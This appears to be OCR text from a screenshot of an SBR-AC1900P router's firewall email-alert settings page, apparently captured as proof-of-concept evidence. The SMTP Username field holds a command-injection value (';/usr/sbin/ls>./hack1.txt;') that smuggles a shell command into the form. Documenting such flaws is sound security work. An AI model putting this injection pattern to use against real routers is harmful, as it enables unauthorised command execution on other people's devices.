 HELP
Firewall - Local Log
When a potential "attack" against your SBR-AC1900P is detected, the event will be logged. You can see a listing of logged
events below. You can be alerted by email when an event is logged.
Alert System
Contact Email Address pengjiaqian@iie.ac.cn Help
SMTP Server Name smtp.gmail.com Help
SMTP Username ;/usr/sbin/ls>./hack1.txt; Help
SMTP Password ••••••••• Help
Email Alerts Enable Help
Apply